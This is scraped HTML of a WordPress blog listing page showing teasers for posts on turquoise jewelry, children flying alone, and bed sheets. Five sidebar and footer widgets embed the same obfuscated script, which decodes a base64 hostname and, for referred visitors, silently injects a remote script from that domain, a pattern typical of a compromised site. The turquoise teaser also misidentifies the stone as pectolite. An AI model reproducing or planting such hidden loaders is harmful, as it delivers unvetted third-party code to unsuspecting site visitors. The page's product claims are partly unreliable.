	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167988 post type-post status-publish format-standard hentry category-blog tag-spirit-airlines-unaccompanied-minor svq-article ty-thumb-right">

		
		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/have-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves/" class="heading-title-link">
							Have you decided to send your kid on their most memorable major experience by themselves?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/have-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves/" class="screen-reader-link">
						Have you  made the decision to send your child on their most memorable big experience alone? and you&#8217;ve decided that the airline will aid them, but there are still a few things you can do to help prepare them for a successful trip. You can book  Spirit flights for your kids. Only domestic flights inside [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/kays" title="Posts by kays" rel="author">kays</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/have-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-19T12:36:22+05:30">October 19, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-19T12:36:22+05:30">October 19, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhave-you-decided-to-send-your-kid-on-their-most-memorable-major-experience-by-themselves%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167988">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167762 post type-post status-publish format-standard hentry category-health tag-bed-sheet-set tag-bed-sheet-sizes tag-bed-sheets tag-best-bed-sheets tag-full-bed-sheet-set tag-king-bed-sheet-set tag-microfiber-bed-sheet tag-microfiber-bed-sheets tag-microfiber-sheets tag-queen-bed-sheet-set tag-twin-bed-sheet-set svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Microfiber Bed Sheets" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/Microfiber-Bed-Sheets-47d8a4a6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Microfiber Bed Sheets" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6.jpg.pagespeed.ic.NmEOZ1--sS.webp 970w, https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6-768x475.jpg.pagespeed.ic.8Mxox4PTcJ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2022/09/xMicrofiber-Bed-Sheets-47d8a4a6-45x28.jpg.pagespeed.ic.yHXuwmMdiD.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" class="heading-title-link">
							Is Microfiber Bed Sheets Better Than Cotton Sheets?						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" class="screen-reader-link">
						Microfiber bed sheets have become increasingly popular in recent years, and there are good reasons for this. In this article, we will compare and contrast the two types of bed sheets to see which one is better for you.   What are the Differences between Microfiber bed sheets and Cotton Sheets?   There are many [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/justintyler" title="Posts by justintyler" rel="author">justintyler</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/is-microfiber-bed-sheets-better-than-cotton-sheets/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-09-13T15:40:40+05:30">September 13, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-09-13T15:40:40+05:30">September 13, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fis-microfiber-bed-sheets-better-than-cotton-sheets%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167762">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-167755 post type-post status-publish format-standard hentry category-health tag-bed-sheet tag-bed-sheet-on-amazon tag-bed-sheet-set tag-best-bed-sheet tag-full-bed-sheet-set tag-full-size-bed-sheet-set tag-luxury-bed-sheet svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Bed Sheet" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/09/Bed-Sheet-e0a09827-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-120x120.jpg.pagespeed.ic.9McSpVeNx_.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Bed Sheet" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827.jpg.pagespeed.ic.elhR_PZACC.webp 970w, https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-768x475.jpg.pagespeed.ic.BvDyf1mh5x.webp 768w, https://www.vipspatel.com/wp-content/uploads/2022/09/xBed-Sheet-e0a09827-45x28.jpg.pagespeed.ic.opgXiQ1shM.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" class="heading-title-link">
							Luxurious Full Bed Sheet Set On Amazon						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" class="screen-reader-link">
						If you&#8217;re in the market for a luxurious full bed sheet set, check out the Sleepsia&#8217;s bed sheet set on Amazon. It comes with a microfiber-rich fabric and is machine washable for easy care. Plus, it&#8217;s available in a variety of colors to fit any bedroom.   This bed sheet set is also stylish, with [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/justintyler" title="Posts by justintyler" rel="author">justintyler</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/luxurious-full-bed-sheet-set-on-amazon/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-09-12T17:33:14+05:30">September 12, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-09-12T17:33:14+05:30">September 12, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fluxurious-full-bed-sheet-set-on-amazon%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="167755">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



	</div>
</div>


<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
	<option class="level-0" value="13">Blog</option>
	<option class="level-0" value="109">Blogging Tips</option>
	<option class="level-0" value="212">Diseases &amp; Conditions</option>
	<option class="level-0" value="1956">Earn Money</option>
	<option class="level-0" value="8001">Good Reads</option>
	<option class="level-0" value="7952">Health</option>
	<option class="level-0" value="23">Man&#8217;s Health</option>
	<option class="level-0" value="8030">Marketings</option>
	<option class="level-0" value="334">Pregnancy</option>
	<option class="level-0" value="887">Sexual Health</option>
	<option class="level-0" value="5">Technical</option>
	<option class="level-0" value="3">Technology</option>
	<option class="level-0" value="2408">Technology Trends</option>
	<option class="level-0" value="525">Travel</option>
	<option class="level-0" value="6">Web Design</option>
	<option class="level-0" value="85">WordPress</option>
	<option class="level-0" value="7999">Worldwide</option>
</select>
</form><script type="text/javascript">//<![CDATA[
(function(){var dropdown=document.getElementById("cat");function onCatChange(){if(dropdown.options[dropdown.selectedIndex].value>0){dropdown.parentNode.submit();}}dropdown.onchange=onCatChange;})();
//]]></script>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="sq_social_links-6" class="widget widget_sq_social_links"><h3 class="widget-title"><span>Social</span></h3>
		<div class="svq-share">
			<div class="svq-share__action div-lower" role="group">

				
									<a class="btn btn-link social-facebook" target=_self href="https://www.facebook.com/vipspatelcom/">
						<span class="svq-icon icon-facebook icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-twitter" target=_self href="#_">
						<span class="svq-icon icon-twitter icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-instagram" target=_self href="#_">
						<span class="svq-icon icon-instagram icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-pinterest" target=_self href="#_">
						<span class="svq-icon icon-pinterest icon--x18"></span>
					</a>
				
									<a class="btn btn-link social-youtube" target=_self href="#_">
						<span class="svq-icon icon-youtube icon--x18"></span>
					</a>
				
							</div>
		</div>

		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-4" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="adwidget_htmlwidget-2" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div>		</div>
	</div>
		
		
	<div class="site-info">
		Made with ❤ by <a href="https://chetsapp.com" target="_blank" rel="nofollow noopener">ChetsApp</a>	</div>
	</div>
</footer>

</div><!-- .svq-page-wrapper -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.vipspatel.com/wp-content/plugins/sq-comments-media,_assets,_js,_index.js,qver==6.5.7+typer-pro,_core,_elements,_assets,_js,_notes,_sq-notes.js,qver==1.9.8+typer-pro,_assets,_js,_darkmode.js,qver==1.9.8.pagespeed.jc.csJOOLdh3m.js"></script><script>eval(mod_pagespeed_FN$C5suEBs);</script>
<script>eval(mod_pagespeed_QgiOBzLQ_u);</script>
<script>eval(mod_pagespeed_iTaiEO6DXj);</script>
<script type="text/javascript" id="typer-pro-js-extra">//<![CDATA[
var SqAjaxLoginLocale={"loadingMessage":"Sending info, please wait..","errorOcurred":"Sorry, an error occurred","loginUrl":"https:\/\/www.vipspatel.com\/wp-login.php","ajaxUrl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","agreeTerms":"You must agree with VipsPatel \u2013 Publish Articles"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_typer-pro,_core,_elements,_assets,_js,_auth.js,qver==1.1.0+wp-includes,_js,_jquery,_suggest.min.js,qver==1.1-20110113.pagespeed.jc._Ew0R6BqIS.js"></script><script>eval(mod_pagespeed_IrmHRVunAr);</script>
<script>eval(mod_pagespeed_UCGF_mEvdu);</script>
<script type="text/javascript" id="wpuf-billing-address-js-extra">//<![CDATA[
var ajax_object={"ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
//]]></script>
<script src="https://www.vipspatel.com/wp-content,_plugins,_wp-user-frontend,_assets,_js,_billing-address.js,qver==4.2.6+wp-includes,_js,_jquery,_ui,_core.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_mouse.min.js,qver==1.13.2+wp-includes,_js,_jquery,_ui,_sortable.min.js,qver==1.13.2.pagespeed.jc.Ea6ZTzV9uJ.js"></script><script>eval(mod_pagespeed_AcNSVc4hVs);</script>
<script>eval(mod_pagespeed_qum68efXrj);</script>
<script>eval(mod_pagespeed_4_u90kMu3X);</script>
<script>eval(mod_pagespeed_lcCeC1c2RJ);</script>
<script type="text/javascript" id="wpuf-upload-js-extra">//<![CDATA[
var wpuf_upload={"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","nonce":"350da781ac","plupload":{"url":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php?nonce=559fb16059","flash_swf_url":"https:\/\/www.vipspatel.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/upload.min.js,qver=4.2.6.pagespeed.ce.gFE0CPP2TZ.js" id="wpuf-upload-js"></script>
<script type="text/javascript" id="wpuf-frontend-form-js-extra">//<![CDATA[
var wpuf_frontend={"asset_url":"https:\/\/www.vipspatel.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"https:\/\/www.vipspatel.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"350da781ac","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};var error_str_obj={"required":"is required","mismatch":"does not match","validation":"is not valid"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js,qver=4.2.6.pagespeed.ce.n_C3QtW82L.js" id="wpuf-frontend-form-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/sweetalert2.js,qver=11.4.8.pagespeed.ce.Hn-79ALmPs.js" id="wpuf-sweetalert2-js"></script>
<script type="text/javascript" id="wpuf-subscriptions-js-extra">//<![CDATA[
var wpuf_subscription={"pack_notice":"Please Cancel Your Currently Active Pack first!"};
//]]></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js,qver=4.2.6.pagespeed.ce.1T69KaUu_G.js" id="wpuf-subscriptions-js"></script>
<script type="text/javascript" src="https://www.vipspatel.com/wp-content/themes/typer/assets/js/lazyload.min.js,qver=1.12.0.pagespeed.ce.AvXl1-DPBf.js" id="lazy-load-images-js" defer></script>
<script type="text/javascript" id="lazy-load-images-js-after">//<![CDATA[
